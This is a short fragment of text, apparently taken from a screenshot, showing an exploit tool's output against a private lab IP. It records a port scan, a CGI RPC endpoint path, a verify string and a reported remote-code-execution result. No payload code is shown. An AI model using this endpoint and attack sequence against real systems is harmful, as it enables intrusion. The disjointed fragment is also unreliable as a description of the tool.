 portscan over!!!
http://192.168.56.100:49236
/cgi-bin/rpc?action=verify-haras
0243aFf9X19BCrB9vrfSLludf4jc9lai
getVerifyString
ATTACK
10000
EXP result here. Cleared.
Starting attack......
rceResult: [0243aFf9X19BCrB9vrfSLludf4jc9lai]
Attack over.
clear